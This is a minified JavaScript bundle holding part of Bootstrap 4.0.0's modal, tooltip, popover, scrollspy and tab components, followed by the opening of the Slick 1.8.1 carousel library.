s=P.supportsTransitionEnd()&&t(this._element).hasClass(d);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(h.FOCUSIN),t(this._element).removeClass(_),t(this._element).off(h.CLICK_DISMISS),t(this._dialog).off(h.MOUSEDOWN_DISMISS),s?t(this._element).one(P.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},p._showElement=function(e){var n=this,i=P.supportsTransitionEnd()&&t(this._element).hasClass(d);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&P.reflow(this._element),t(this._element).addClass(_),this._config.focus&&this._enforceFocus();var s=t.Event(h.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(P.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(h.FOCUSIN).on(h.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(h.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(h.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(h.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(h.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(f),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(h.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(d)?d:"";if(this._isShown&&this._config.backdrop){var s=P.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(h.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&P.reflow(this._backdrop),t(this._backdrop).addClass(_),!e)return;if(!s)return void e();t(this._backdrop).one(P.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(_);var r=function(){n._removeBackdrop(),e&&e()};P.supportsTransitionEnd()&&t(this._element).hasClass(d)?t(this._backdrop).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(g.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(g.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(g.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(g.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(g.STICKY_CONTENT+", "+g.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=c,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),a=r({},o.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new o(this,a),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new TypeError('No method named "'+e+'"');s[e](i)}else a.show&&s.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(e){var i,s=this,o=P.getSelectorFromElement(this);o&&(i=t(o)[0]);var a=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one(h.SHOW,function(e){e.isDefaultPrevented()||l.one(h.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),a,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=o,p._jQueryInterface},p}(e),U=function(t){var e="tooltip",i="bs.tooltip",o="."+i,a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f="show",d="out",_={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},g="fade",p="show",m=".tooltip-inner",v=".arrow",E="hover",T="focus",y="click",C="manual",I=function(){function a(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var I=a.prototype;return I.enable=function(){this._isEnabled=!0},I.disable=function(){this._isEnabled=!1},I.toggleEnabled=function(){this._isEnabled=!this._isEnabled},I.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},I.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},I.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),o=P.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(r).addClass(g);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:v},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d&&e._leave(null,e)};P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(this.tip).one(P.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},I.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,this._activeTrigger[E]=!1,P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(i).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},I.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},I.isWithContent=function(){return Boolean(this.getTitle())},I.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},I.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},I.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(m),this.getTitle()),e.removeClass(g+" "+p)},I.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},I.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},I._getAttachment=function(t){return c[t.toUpperCase()]},I._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==C){var i=n===E?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===E?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},I._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},I._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T:E]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===f?n._hoverState=f:(clearTimeout(n._timeout),n._hoverState=f,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f&&n.show()},n.config.delay.show):n.show())},I._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T:E]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d&&n.hide()},n.config.delay.hide):n.hide())},I._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},I._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},I._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},I._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},I._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},I._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return o}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),x=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},U.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",d=".popover-body",_={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},g=function(r){var o,g;function p(){return r.apply(this,arguments)||this}g=r,(o=p).prototype=Object.create(g.prototype),o.prototype.constructor=o,o.__proto__=g;var m=p.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(d),n),e.removeClass(c+" "+u)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},p._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new p(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),p}(U);return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),K=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,o=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",_="position",g=function(){function o(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var g=o.prototype;return g.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?d:_,i="auto"===this._config.method?n:this._config.method,s=i===_?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n,r=P.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var o=n.getBoundingClientRect();if(o.width||o.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},g.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},g._getConfig=function(n){if("string"!=typeof(n=r({},a,n)).target){var i=t(n.target).attr("id");i||(i=P.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return P.typeCheckConfig(e,n,l),n},g._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},g._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},g._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},g._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},g._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},g._clear=function(){t(this._selector).filter(f.ACTIVE).removeClass(u)},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new o(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(f.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);g._jQueryInterface.call(i,i.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),V=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},o="dropdown-menu",a="active",l="disabled",h="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",_="> li > .active",g='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",m="> .dropdown-menu .active",v=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(a)||t(this._element).hasClass(l))){var n,i,s=t(this._element).closest(f)[0],o=P.getSelectorFromElement(this._element);if(s){var h="UL"===s.nodeName?_:d;i=(i=t.makeArray(t(s).find(h)))[i.length-1]}var c=t.Event(r.HIDE,{relatedTarget:this._element}),u=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){o&&(n=t(o)[0]),this._activate(this._element,s);var g=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,g):g()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(_):t(n).children(d))[0],o=i&&P.supportsTransitionEnd()&&r&&t(r).hasClass(h),a=function(){return s._transitionComplete(e,r,i)};r&&o?t(r).one(P.TRANSITION_END,a).emulateTransitionEnd(150):a()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(c+" "+a);var s=t(n.parentNode).find(m)[0];s&&t(s).removeClass(a),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(a),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),P.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass(o)){var r=t(e).closest(u)[0];r&&t(r).find(p).addClass(a),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}();return t(document).on(r.CLICK_DATA_API,g,function(e){e.preventDefault(),v._jQueryInterface.call(t(this),"show")}),t.fn.tab=v._jQueryInterface,t.fn.tab.Constructor=v,t.fn.tab.noConflict=function(){return t.fn.tab=i,v._jQueryInterface},v}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=P,t.Alert=L,t.Button=R,t.Carousel=j,t.Collapse=H,t.Dropdown=W,t.Modal=M,t.Popover=x,t.Scrollspy=K,t.Tab=V,t.Tooltip=U,Object.defineProperty(t,"__esModule",{value:!0})});
//# sourceMappingURL=bootstrap.min.js.map


/*
 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues
*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 